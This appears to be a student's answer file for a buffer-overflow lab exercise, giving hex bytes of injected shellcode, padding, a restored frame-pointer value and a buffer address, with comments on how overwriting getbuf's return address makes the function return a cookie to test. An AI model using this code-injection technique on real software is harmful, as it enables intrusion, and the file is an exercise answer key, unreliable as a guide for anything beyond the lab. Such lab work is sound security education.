 /* to return cookie to the function test, we need to mov cookie to eax */
/* to reuturn the function test after excuting ret code, we need to push the address of the code
after call<getbuf> */
b8 6a b6 bd 73 68 81 8e 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
/* because when the functiong gets excute ret, ebp is changed with the attack value(pop %ebp),
the go to the function test */
/* so to restore the state of th stack, we need to get the primitive value of ebp */
50 39 68 55
/* address of buf */
f8 38 68 55